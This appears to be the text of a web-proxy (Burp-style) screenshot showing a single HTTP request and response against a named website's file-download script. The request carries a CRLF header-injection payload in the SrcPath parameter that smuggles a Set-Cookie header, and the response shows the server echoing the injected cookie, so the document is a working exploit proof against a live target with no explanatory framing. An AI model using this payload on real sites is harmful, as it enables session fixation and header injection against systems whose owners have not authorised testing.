 Go
Cancel
< ▼
> ▼
Target: https://www.tjcheng
Request
Raw
Params
Headers
Hex
GET
/file_post/display/openedudl.php?SrcPath=%0aSet-cookie:JSPSESSID%3D9999999999999&Tag=15
77835999 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSPSESSID=9999999999999;
PHPSESSID=68eb96515e457a3b3a82616b89725f96
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=
Content-Length: 0
Content-Type: application/octet-stream
Date: Sun, 09 May 2021 07:41:43 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: *****
Set-Cookie: PHPSESSID=68eb96515e457a3b3a82616b89725f96; path=/
Set-Cookie: JSPSESSID=9999999999999
X-Frame-Options: SAMEORIGIN
X-Powered-By: ASP.NET
Connection: close